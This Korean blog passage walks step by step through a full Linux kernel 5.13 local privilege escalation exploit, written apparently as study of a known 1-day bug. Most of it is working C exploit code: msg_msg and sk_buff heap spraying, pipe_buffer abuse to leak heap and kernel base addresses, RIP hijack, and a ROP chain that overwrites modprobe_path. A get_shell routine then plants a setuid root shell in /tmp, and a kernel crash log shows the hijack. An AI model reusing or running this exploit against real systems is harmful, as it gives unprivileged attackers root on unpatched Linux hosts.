
먼저 해당 버퍼를 쓰는 코드를 다음과 같이 작성하였다.
int msg_msg_free(int queue_index, int size, int type)
{
    int target_queue = spray_queue[queue_index];
    struct msg_buf* message = malloc(0x1000);
    printf("msg_msg_free: free message\n");
    if (msgrcv(target_queue, message, size, type, IPC_NOWAIT) < 0)
    {
        perror("msg_msg_make_hole: msgrcv failed\n");
        exit(0);
    }
    free(message);
}

void sk_buff_create()
{
    int i;

    for(i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        if(socketpair(AF_UNIX, SOCK_STREAM, 0, socket_fd[i]) < 0)
        {
            perror("sk_buff_create: socketpair failed\n");
            exit(0);
        }
    }
}

void sk_buff_spray(void* buf, size_t size)
{
    int i, j;
    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (write(socket_fd[i][0], buf, size) < 0)
            {
                perror("sk_buff_spray: failed write buffer");
                exit(0);
            }
        }
    }
}


/* ... */

    printf("[STEP2-1] free dangling queue %d and spray sk_buff\n", dangling_queue_index);
    sleep(1);
    msg_msg_free(spray_queue[dangling_queue_index], SPRAY_SIZE_KMALLOC_1024 ,MSG_TYPE_1024);

    sk_buff_create();
    /* make msg_msg buff*/
    struct msg_msg* sk_buff = (struct msg_msg*)malloc(SK_BUFF_SPRAY_SIZE);
    sk_buff->m_list.next = 0x4141414141414141;
    sk_buff->m_list.prev = 0x4242424242424242;
    sk_buff->m_type = MSG_TYPE_FAKE;
    sk_buff->m_ts = 8192 - 0x30;
    sk_buff->next = 0;
    sk_buff->security = 0;

    sk_buff_spray((void*)sk_buff, SK_BUFF_SPRAY_SIZE);
한번에 free 된 곳에 할당될 가능성은 적으니 여러번 sk_buff 를 할당하게 했다.
STEP3. Leak heap address
그 후 msgrcv() 함수를 이용해 기존의 할당된 영역보다 큰 사이즈의 버퍼를 읽어오게 했다. 그 중에 다음 1024 청크의 msg_msg 헤더에서 m_list.prev 값을 가져오면 kmalloc-1024 영역의 힙 주소를 가져올 수 있다.
uint64_t leak_heap_addr()
{
    struct msg_buf* message = malloc(0x1000);
    uint64_t leaked_heap_addr;
    if (msgrcv(spray_queue[corrupted_queue_index], message, 8192 - 0x30, 1, IPC_NOWAIT | MSG_COPY) < 0)
    {
        perror("leak_heap_addr: msgrcv failed\n");
        exit(0);
    }
    leaked_heap_addr = *(uint64_t*)(&message->mtext[1024 - 0x30 + 8]);
    printf("leaked heap addr: %llx\n", leaked_heap_addr);
    return leaked_heap_addr;
}

/* ... */

    printf("[STEP3] Leak kernel heap address\n");
    leak_heap_addr();

    if ((leaked_heap_addr & 0xffff000000000000) != 0xffff000000000000)
    {
        printf("heap leak error\n");
        goto err;
    }
STEP4. Leak kernel base address
이제 힙 베이스 주소를 가져왔으니, 커널 베이스 주소를 가져올 차례이다.
일단 free 된 청크를 다시 쓰기 전에, 거기에 새로운 값을 써서 읽어 커널 베이스를 알아내야 한다.
나는 kmalloc-1024 에 쓸 수 있는 구조체인 pipe_buffer 구조체를 스프레이한다.
pipe_buffer 에 대한 설명은 다음과 같다.
pipe_buffer를 스프레이 한 후, sk_buffer 를 read 해 anon_pipe_buf_ops 주소를 릭한다.

그걸 코드로 구현하면 다음과 같다.
먼저 pipe_buffer를 스프레이 하기 전에, sk_buff으로 할당되어 있던 corrupted 된 영역을 할당 해제 해야 한다. 하지만 나중에 sk_buff를 통해 메모리 주소를 읽어야 하기 때문에, msg_msg를 통해 해당 메모리를 free 하자.
하지만 msg_msg의 mlist.next와 mlist.prev는 0x4141414141414141, 0x4242424242424242 로 되어 있기 때문에 무작정 msgrcv()로 할당 해제를 하면 fault 가 발생한다.
따라서 우리는 sk_buff를 다시 스프레이 하여 올바른 형태의 fake chunk 를 만들어야 한다.
그러기 위해 먼저 sk_buff를 모두 할당 해제 해주자.
void sk_buff_clean()
{
    int i, j;
    char read_buffer[1024];
    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (read(socket_fd[i][1], read_buffer, 1024 - 0x140) < 0)
            {
                perror("sk_buff_clean: sk_buff read failed\n");
                exit(0);
            }
        }
    }
}
그 후, 다시 sk_buff를 스프레이 해서 올바른 chunk를 만들어준다.
    sk_buff->m_list.next = leaked_heap_addr;
    sk_buff->m_list.prev = leaked_heap_addr;
    sk_buff->m_type = MSG_TYPE_FAKE;
    sk_buff->m_ts = SPRAY_SIZE_KMALLOC_1024;
    sk_buff->next = 0;
    sk_buff->security = 0;

    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (write(socket_fd[i][0], (void*)sk_buff, SK_BUFF_SPRAY_SIZE) < 0)
            {
                perror("sk_buff_spray: failed write buffer");
                exit(0);
            }
        }
    }
이때, m_list.next 와 m_list.prev는 우리가 릭했던 다른 msg_msg의 m_list를 적용시키면 될 것이다.
그 다음 적절하게 수행된 fake chunk를 msg_msg를 통해 할당 해제한다.
msgrcv(spray_queue[corrupted_queue_index], read_buffer, SPRAY_SIZE_KMALLOC_1024, MSG_TYPE_FAKE, IPC_NOWAIT);
이제 pipe_buffer를 스프레이 해주자.
    for (i = 0; i < SPRAY_PIPE_FDCNT; i++)
    {
        if(pipe(pipe_fds[i]) < 0)
        {
            perror("leak_base_addr: failed create pipe\n");
            exit(0);
        }

        if(write(pipe_fds[i][1], "A", 1) < 0)
        {
            perror("leak_base_addr: failed write pipe buffer\n");
            exit(0);
        }
    }
이제 spray 했던 sk_buff를 읽어 anon_pipe_buf_ops_addr를 읽으면 된다.
    printf("leak_base_addr: read sk_buff\n");
    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (read(socket_fd[i][1], read_buffer, 1024 - 0x140) < 0)
            {
                perror("leak_base_addr: sk_buff read failed\n");
                exit(0);
            }
            if (((uint64_t*)read_buffer)[2] != MSG_TYPE_FAKE)
            {
                anon_pipe_buf_ops_addr = ((uint64_t*)read_buffer)[2];
                printf("leak_base_addr: anon_pipe_buf_ops_addr - 0x%llx\n", anon_pipe_buf_ops_addr);
                goto find;
            }
        }
    }
find:
    if ((anon_pipe_buf_ops_addr & 0xffff000000000000) != 0xffff000000000000)
    {
        printf("leak_base_addr: leak kernel base failed\n");
        exit(0);
    }

    kernel_base_addr = anon_pipe_buf_ops_addr - ANON_PIPE_BUF_OPS_ADDR;
    printf("leak_base_addr: kernel base - %llx\n", kernel_base_addr);
    return kernel_base_addr;
이 과정을 모두 포함하면 다음과 같다.
void sk_buff_clean()
{
    int i, j;
    char read_buffer[1024];
    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (read(socket_fd[i][1], read_buffer, 1024 - 0x140) < 0)
            {
                perror("sk_buff_clean: sk_buff read failed\n");
                exit(0);
            }
        }
    }
}

uint64_t leak_base_addr(uint64_t leaked_heap_addr)
{
    uint8_t read_buffer[4096] = {0,};
    uint64_t kernel_base_addr = 0;
    uint64_t anon_pipe_buf_ops_addr = 0;
    struct msg_msg* sk_buff = (struct msg_msg*)malloc(SK_BUFF_SPRAY_SIZE);
    int i, j;

    printf("leak_base_addr: clean sk_buff\n");
    sk_buff_clean();
    printf("leak_base_addr: reallocate sk_buff which looks like real chunk\n");

    sk_buff->m_list.next = leaked_heap_addr;
    sk_buff->m_list.prev = leaked_heap_addr;
    sk_buff->m_type = MSG_TYPE_FAKE;
    sk_buff->m_ts = SPRAY_SIZE_KMALLOC_1024;
    sk_buff->next = 0;
    sk_buff->security = 0;

    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (write(socket_fd[i][0], (void*)sk_buff, SK_BUFF_SPRAY_SIZE) < 0)
            {
                perror("sk_buff_spray: failed write buffer");
                exit(0);
            }
        }
    }

    printf("leak_base_addr: free dangling chunk with msg_msg\n");
    msgrcv(spray_queue[corrupted_queue_index], read_buffer,  SPRAY_SIZE_KMALLOC_1024, MSG_TYPE_FAKE, IPC_NOWAIT);

    printf("leak_base_addr: spray pipe_buffer\n");
    for (i = 0; i < SPRAY_PIPE_FDCNT; i++)
    {
        if(pipe(pipe_fds[i]) < 0)
        {
            perror("leak_base_addr: failed create pipe\n");
            exit(0);
        }

        if(write(pipe_fds[i][1], "A", 1) < 0)
        {
            perror("leak_base_addr: failed write pipe buffer\n");
            exit(0);
        }
    }

    printf("leak_base_addr: read sk_buff\n");
    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (read(socket_fd[i][1], read_buffer, 1024 - 0x140) < 0)
            {
                perror("leak_base_addr: sk_buff read failed\n");
                exit(0);
            }
            if (((uint64_t*)read_buffer)[2] != MSG_TYPE_FAKE)
            {
                anon_pipe_buf_ops_addr = ((uint64_t*)read_buffer)[2];
                printf("leak_base_addr: anon_pipe_buf_ops_addr - 0x%llx\n", anon_pipe_buf_ops_addr);
                goto find;
            }
        }
    }
find:
    if ((anon_pipe_buf_ops_addr & 0xffff000000000000) != 0xffff000000000000)
    {
        printf("leak_base_addr: leak kernel base failed\n");
        exit(0);
    }

    kernel_base_addr = anon_pipe_buf_ops_addr - ANON_PIPE_BUF_OPS_ADDR;
    printf("leak_base_addr: kernel base - %llx\n", kernel_base_addr);
    return kernel_base_addr;
}
STEP 5. Leak kmalloc-1024 and RIP control
이제 커널의 base 주소를 릭했으니, RIP 를 컨트롤 하여 ROP를 할 차례다!
일전에 pipe_buffer 에서 anon_pipe_buf_ops 값을 통해 kernel base를 알 수 있었는데, 이를 통해서 RIP 역시 컨트롤 할 수 있다.
하지만, 그 전에 우리가 쓸 수 있는 데이터의 영역은 kmalloc-1024 이기 때문에 kmalloc-1024의 영역을 알아야 한다.
우리가 릭한 heap 영역의 주소는 kmalloc-1024 영역에 할당된 msg_msg의 m_text->prev 부분이므로 kmalloc-96 영역의 주소이다.
따라서 kmalloc-1024 영역의 주소를 알기 위해 다음과 같은 전술을 채택한다.
먼저 sk_buff를 이용해 릭한 힙 영역의 주소 - 8을 msg_msg.next에 덮어쓴다. 그 후, 해당 메시지를 읽으면, 4096 바이트 뒤에 다음 메시지는 릭한 힙 영역에서 읽어오게 된다. 이때 그 영역은 kmalloc-96에 할당된 msg_msg객체가 될 것이다. 이를 그림으로 표현하면 다음과 같다.

kmalloc-96의 m_list.next에는 kmalloc-1024영역에 할당된 msg_msg객체의 포인터가 있다! 따라서 우리는 이 방법을 통해 kmalloc-1024영역의 주소를 가져올 수 있다.
void sk_buff_spray2(uint64_t fake_kmalloc_96_addr)
{
    int i, j;
    /* make msg_msg buff*/
    struct msg_msg* sk_buff = (struct msg_msg*)malloc(SK_BUFF_SPRAY_SIZE);
    sk_buff->m_list.next = 0x4141414141414141;
    sk_buff->m_list.prev = 0x4242424242424242;
    sk_buff->m_type = MSG_TYPE_FAKE;
    sk_buff->m_ts = 8192 - 0x30;
    sk_buff->next = fake_kmalloc_96_addr - 8;
    sk_buff->security = 0;

    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (write(socket_fd[i][0], (void*)sk_buff, SK_BUFF_SPRAY_SIZE) < 0)
            {
                perror("sk_buff_spray: failed write buffer");
                exit(0);
            }
        }
    }
}

uint64_t leak_heap_addr2()
{
    struct msg_buf* message = malloc(8192);
    uint64_t leaked_heap_addr;
    if (msgrcv(spray_queue[corrupted_queue_index], message, 8192 - 0x30, 1, IPC_NOWAIT | MSG_COPY) < 0)
    {
        perror("leak_heap_addr2: msgrcv failed\n");
        exit(0);
    }
    leaked_heap_addr = *(uint64_t*)(&message->mtext[4096 - 48]);
    printf("leaked heap addr (kmalloc-1024): 0x%llx\n", leaked_heap_addr);
    printf("%llx\n", *(uint64_t*)(&message->mtext[4096 - 48 + 8]));
    return leaked_heap_addr;
}

/* ... */

    sk_buff_clean();
    sk_buff_spray2(leaked_heap_addr);

    uint64_t leaked_heap_addr_kmalloc_1024 = leak_heap_addr2();

    if ((leaked_heap_addr_kmalloc_1024 & 0xffff000000000000) != 0xffff000000000000)
    {
        printf("heap leak error\n");
        goto err;
    }
이제 얻은 kmalloc-1024 주소를 통해 RIP 를 변조시켜보자.
전략은 다음과 같다.
먼저 sk_buff 를 다시 스프레이 해서 pipe_buffer 의 ops 포인터를 기존에 leak 했던 kmalloc-1024 포인터로 바꾼다.
우리가 leak 한 포인터는 corrupted 된 청크에서 1024 바이트 떨어진 곳이기 때문에 릭한 포인터 - 1024 를 하면 정확히 타겟 포인터를 만들 수 있다.
그 뒤 ops 를 조작했던 주소의 release 포인터를 0x4141414141414141로 바꾼 뒤, close() 를 통해 pipe fd 를 닫아주면, pipe_buffer 내의 release 가 트리거 되면서 RIP 를 0x4141414141414141 로 조작할 수 있을것이다.
void rip_control(uint64_t kernel_base_addr, uint64_t fake_chunk_address)
{
    uint64_t sk_buff[1024] = {0,};
    struct pipe_buffer* fake_pipe_buffer = (struct pipe_buffer*)sk_buff;
    struct pipe_buf_operations* fake_pipe_ops = (struct pipe_buf_operations*)&sk_buff[8];
    int i, j;
    /* make fake pipe buffer */
    memset(sk_buff, 0x43, sizeof(sk_buff));
    fake_pipe_buffer->ops = fake_chunk_address + 64;
    fake_pipe_ops->release = 0x4141414141414141;

    printf("rip_control: spray sk_buff\n");
    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (write(socket_fd[i][0], (void*)sk_buff, SK_BUFF_SPRAY_SIZE) < 0)
            {
                perror("rip_control: failed write buffer");
                exit(0);
            }
        }
    }

    char dummy;
    scanf("%c", &dummy);
    printf("rip_control: trigger pipe_ops->release\n");
    for ( i = 0; i < SPRAY_PIPE_FDCNT; i++)
    {
        if (close(pipe_fds[i][0]) < 0)
        {
            perror("rip_control: failed close pipe_fd\n");
            exit(0);
        }
        if (close(pipe_fds[i][1]) < 0)
        {
            perror("rip_control: failed close pipe_fd\n");
            exit(0);
        }
    }
}

/* ... */

    rip_control(kernel_base_addr, leaked_heap_addr_kmalloc_1024 - 1024);
실행해 봤을때 다음과 같이 RIP가 변조된 것을 확인했다!
[    6.591922] general protection fault: 0000 [#1] SMP PTI
[    6.592353] CPU: 0 PID: 119 Comm: exploit Not tainted 5.13.18 #7
[    6.592706] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
[    6.593120] RIP: 0010:0x4141414141414141
[    6.593436] Code: Unable to access opcode bytes at RIP 0x4141414141414117.
[    6.593870] RSP: 0018:ffffc9000065fd60 EFLAGS: 00000282
[    6.594168] RAX: 4141414141414141 RBX: 0000000000000000 RCX: 0000000000000000
[    6.594519] RDX: 0000000000000000 RSI: ffff8881028e4400 RDI: ffff88810274b6c0
[    6.594879] RBP: ffffc9000065fd78 R08: 0000000000000000 R09: ffff888101310e10
[    6.595208] R10: 0000000000000008 R11: ffff888102960e10 R12: ffff88810274b6c0
[    6.595541] R13: ffff888101310e10 R14: ffff888101310e98 R15: ffff88810129ed80
[    6.595964] FS:  0000000000c1d3c0(0000) GS:ffff88842fc00000(0000) knlGS:0000000000000000
[    6.596367] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[    6.596649] CR2: 0000000000c258e8 CR3: 00000001027b4000 CR4: 00000000001006f0
[    6.597120] Call Trace:
[    6.597583]  ? free_pipe_info+0x8b/0xd0
STEP 6. Stack pivot and ROP
이제 RIP 를 바꿨으니, 적절하게 ROP를 해볼 차례이다. 일단 위에 RIP가 바뀐 상태에서 rsi 값이 우리가 corrupt 했던 주소와 일치하니, 이 포인터를 쓰는게 좋을 것이다.
rsp와 rsi를 바꿀 수 있는 가젯을 찾고, 그것을 이용해 stack pivot 한 뒤, modprobe_path를 덮어 LPE를 할것이다.
void get_shell()
{
    signal(SIGSEGV, SIG_DFL);
    system("echo "\"#!/bin/sh\\nsetuidgid 0 /bin/sh\" > /tmp/shell");
    system("chmod 777 /tmp/shell");
    system("chmod 777 /tmp/x");
    system("echo \"#!/bin/sh\\nchown root:root /tmp/shell\nchmod 4777 /tmp/shell\" > /tmp/x");
    system("echo -e \"\\xff\\xff\\xff\\xff\" > /tmp/trigger");
    system("chmod 777 /tmp/trigger");
    system("/tmp/trigger");
    system("echo \"get shell\"");
    sleep(1);
    system("/tmp/shell");
}

/* ... */

void rip_control(uint64_t kernel_base_addr, uint64_t fake_chunk_address)
{
    uint64_t sk_buff[1024] = {0,};
    struct pipe_buffer* fake_pipe_buffer = (struct pipe_buffer*)sk_buff;
    struct pipe_buf_operations* fake_pipe_ops = (struct pipe_buf_operations*)&sk_buff[20];
    int i, j;
    int index = 0;
    /* segfault handler for usermode change */
    signal(SIGSEGV, get_shell);
    /* make fake pipe buffer */
    memset(sk_buff, 0x43, sizeof(sk_buff));

    /* rop chain */
    /* 0xffffffff81c64f83: 0xffffffff81c64f83 : push rsi ; imul edi, edi, 0x41 ; pop rsp ; pop rbp ; ret */
    /* 0xffffffff8288bec0 <modprobe_path>:	"/sbin/modprobe" */
    /* 0xffffffff813fdde2 : mov qword ptr [rdx], rsi ; ret */
    /* 0xffffffff826c75a2 : pop rsi ; pop rdi ; pop rbp ; ret */
    /* 0xffffffff810007ff : pop rsi ; pop r15 ; pop rbp ; ret */
    /* 0xffffffff81ce5908 : swapgs ; ret */

    uint64_t modprobe_path = 0x188bec0 + kernel_base_addr;
    uint64_t kpti_trampoline = 0xe01026 + kernel_base_addr;
    uint64_t push_rsi_pop_rsp_pop_rbp_ret = 0xc64f83 + kernel_base_addr;
    uint64_t pop_rsi_pop_rdx_pop_rbp_ret = 0x123824 + kernel_base_addr;
    uint64_t mov_rdx_rsi_ret = 0x3fdde2 + kernel_base_addr;
    uint64_t pop_rsi_pop_r15_pop_rbp_ret = 0x7ff + kernel_base_addr;
    uint64_t swapgs_ret = 0xce5908 + kernel_base_addr;
    uint64_t iretq = 0xe010a7 + kernel_base_addr;

    sk_buff[index++] = 0;
    sk_buff[index++] = pop_rsi_pop_rdx_pop_rbp_ret;
    sk_buff[index++] = 0; //dummy
    sk_buff[index++] = modprobe_path;
    sk_buff[index++] = 0; //dummy
    sk_buff[index++] = pop_rsi_pop_r15_pop_rbp_ret;
    sk_buff[index++] = 0x782f706d742f; // /tmp/x
    sk_buff[index++] = 0; //dummy
    sk_buff[index++] = 0; //dummy
    sk_buff[index++] = mov_rdx_rsi_ret;
    sk_buff[index++] = swapgs_ret;
    sk_buff[index++] = iretq;
    //sk_buff[index++] = kpti_trampoline;
    //sk_buff[index++] = 0; //dummy
    //sk_buff[index++] = 0; //dummy
    sk_buff[index++] = (uint64_t)&get_shell;
    sk_buff[index++] = user_cs;
    sk_buff[index++] = user_rflags;
    sk_buff[index++] = user_sp;
    sk_buff[index++] = user_ss;

    fake_pipe_buffer->ops = fake_chunk_address + 160;
    fake_pipe_ops->release = push_rsi_pop_rsp_pop_rbp_ret;

    printf("rip_control: spray sk_buff\n");
    for (i = 0; i < SPRAY_SOCKET_FDCNT; i++)
    {
        for(j = 0; j < SPRAY_COUNT_PER_SOCKET_FD; j++)
        {
            if (write(socket_fd[i][0], (void*)sk_buff, SK_BUFF_SPRAY_SIZE) < 0)
            {
                perror("rip_control: failed write buffer");
                exit(0);
            }
        }
    }

    printf("rip_control: trigger pipe_ops->release\n");
    for ( i = 0; i < SPRAY_PIPE_FDCNT; i++)
    {
        if (close(pipe_fds[i][0]) < 0)
        {
            perror("rip_control: failed close pipe_fd\n");
            exit(0);
        }
        if (close(pipe_fds[i][1]) < 0)
        {
            perror("rip_control: failed close pipe_fd\n");
            exit(0);
        }
    }
}
Conclusion
처음으로 원데이 풀 익스를 짜봤다. 오래걸리고 익스 과정이 복잡했지만 정말 재밌는 시간이었다. 공개되어있는 익스플로잇을 많이 참조하기 했지만 이 원데이를 공부하면서 다른 여러 커널 구조체들을 공부할 수도 있었다. 나름 나만의 방법으로 익스를 짜겠다고 commit_creds(prepare_kenel_cred(0))를 쓰지 않고 modprobe_path overwrite 기법을 썼다 ㅋㅋ;;
다음 원데이 공부도 재밌는 시간이 됐으면 좋겠다.
풀 익스는 여기서 확인할 수 있다.
